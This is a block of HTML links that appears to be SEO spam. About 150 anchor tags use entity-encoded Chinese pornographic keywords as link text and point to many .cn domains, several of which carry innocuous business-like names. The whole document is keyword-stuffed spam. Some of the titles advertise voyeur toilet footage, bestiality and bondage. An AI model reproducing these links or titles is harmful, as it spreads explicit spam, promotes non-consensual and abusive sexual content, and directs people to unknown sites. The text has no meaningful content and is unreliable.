<a href="http://youu.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://posuiji126.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://zhaishijin.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://huaqingwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x7AA5;&#x5973;&#x5395;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szycjczslaw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x4E8C;&#x4E09;&#x672C;&#x9053;</a>|
<a href="http://meiqixuebi.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://movp.cn" target="_blank">&#x5728;&#x7EBF; &#x4E9A;&#x6D32; &#x6B27;&#x7F8E; &#x4E00;&#x533A;</a>|
<a href="http://anyapp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hblaser.com.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qhdbl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tx-music.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x85B0;&#x8863;&#x8349;</a>|
<a href="http://ouik8pp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://afsolutions.cn" target="_blank">&#x65E5;&#x97E9;&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czqiangan.cn" target="_blank">&#x5927;&#x5C41;&#x80A1;&#x4EBA;&#x59BB;&#x5973;&#x6559;&#x5E08;&#x6485;&#x7740;&#x5C41;&#x80A1;</a>|
<a href="http://xnvista.cn" target="_blank">&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjjioto.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cheng523.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://fulilaijiaju.cn" target="_blank">&#x8272;&#x4E2D;&#x8272;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x624B;&#x673A;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://parknet.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://bookwing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;2022</a>|
<a href="http://hwir.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://auto666.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x522B;</a>|
<a href="http://autofortune.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x9C81;&#x4E1D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://g560.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://kangsuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://qldbs.cn" target="_blank">&#x6C34;&#x591A;&#x591A;&#x8001;gg&#x5BFC;&#x822A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://youxianjianshe.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x5987;&#x5C0F;&#x8BF4;</a>|
<a href="http://persunjn.cn" target="_blank">&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dgxingchen.com.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://anown.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://firemedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bedook168.cn" target="_blank">&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x7F51;&#x5740;&#x4E00;&#x533A;</a>|
<a href="http://m7f4f.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://iglvsk.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;</a>|
<a href="http://qianlanhuanbao.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://dianying-mianfei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;</a>|
<a href="http://max-min.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6021;&#x7EA2;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnfngz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://litbaton.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EA7;&#x7EBF;&#x4E00;&#x2228;</a>|
<a href="http://sizang.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;97&#x8272;&#x4E00;&#x672C;&#x4E00;&#x672C;</a>|
<a href="http://xgpfs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://1783.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7EFC;&#x5408;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x4E30;&#x6EE1;&#x5E74;&#x8F7B;&#x5CB3;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmtonline.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://22qfp3.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jingwah.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hiwelcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shutongqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://jh100.com.cn" target="_blank">&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://noblezhengzhou.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://puzhun.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;777</a>|
<a href="http://ovkd.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jloral.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://yayalvyou.cn" target="_blank">&#x88AB;&#x4E09;&#x4E2A;&#x7537;&#x4EBA;&#x7ED1;&#x7740;&#x8E81;&#x6211;&#x597D;&#x723D;</a>|
<a href="http://tangtailong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x79BD;&#x731B;&#x4EA4;&#x72C2;&#x914D;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://shllc.cn" target="_blank">&#x65E5;&#x672C;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://duzoc.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x65E0;&#x7801;</a>|
<a href="http://sxjyly.cn" target="_blank">jzzijzzij&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x719F;&#x5987;</a>|
<a href="http://jhygg.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://jinyifs.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bycxw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://songpanxian.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://shunxinshipin.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x89C6;&#x9891;</a>|
<a href="http://agnews.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9999;&#x8549;a&#x2174;</a>|
<a href="http://szaofax.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://crystalgo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pzfs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yijiajd.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51zsw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;18</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tyitn.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://henryliu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhansao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://ysec.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://1mz6mx07.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://investr.cn" target="_blank">&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://allun.cn" target="_blank">&#x5973;&#x540C;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://jaking81.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://beetribe.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nuannuantuan.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;av</a>|
<a href="http://wimm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;96&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://geccw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;a&#x2228;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x53A8;&#x623F;
&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://fefans.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;</a>|
<a href="http://premking.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;&#x563F;&#x563F;</a>|
<a href="http://tzncp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5A77;&#x5A77;</a>|
<a href="http://lyxs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://fundbang.cn" target="_blank">&#x4E9A;&#x6D32;&#x7206;&#x4E73;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hulijing.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://huanyangfuxinqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://writeup.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7F8E;&#x5973;</a>|
<a href="http://slf518.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://zuihuacheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiameng108.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x88F8;&#x5954;</a>|
<a href="http://syych.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;av</a>|
<a href="http://ruocu.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://litbaton.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jloa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://1huanke.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://cheerlink.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6C34;&#x591A;</a>|
<a href="http://hehelp.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x52A8;&#x6F2B;</a>|
<a href="http://f-king.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x521B;&#x65E0;&#x7801;AV&#x60C5;&#x666F;&#x5267;</a>|
<a href="http://whwriter.cn" target="_blank">&#x5929;&#x5929;&#x591C;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://w7662.cn" target="_blank">&#x4E9A;&#x6D32; &#x5C0F;&#x8BF4; &#x6B27;&#x7F8E; &#x53E6;&#x7C7B; &#x793E;&#x533A;</a>|
<a href="http://szgdgolf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://szlogistics.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taobaomusic.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;WWW</a>|
<a href="http://shdfzxo.cn" target="_blank">&#x5929;&#x5929;&#x5929;&#x5929;&#x505A;&#x591C;&#x591C;&#x591C;&#x505A;</a>|
<a href="http://58xmw.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;</a>|
<a href="http://cqcampus.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chaoyuexieye.cn" target="_blank">&#x8272;&#x6B32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hrbol.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x957F;</a>|
<a href="http://tbpe.cn" target="_blank">&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;mag&#x5267;&#x96C6;</a>|
<a href="http://dzhope.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>|
<a href="http://fundbang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://lzcz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E13;&#x533A;</a>|
<a href="http://blueforest.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://kantor.cn" target="_blank">&#x5317;&#x5C9B;&#x73B2;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ahais.cn" target="_blank">&#x4E45;&#x4E45;777&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://stspa.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x65E5;&#x672C;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://sh-blancpains.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lansem.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x6BDB;&#x7247;&#x5996;&#x7CBE;</a>|
<a href="http://nysyw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ufzs.com.cn" target="_blank">&#x56FD;&#x4EA7; &#x6B27;&#x7F8E;&#x65E5;&#x97E9; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://71hr.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x65B0;&#x533A;</a>|
<a href="http://cyidc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://caozilu.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bnyb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://probes.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shdeqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzsyfzm.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x7F51;</a>|
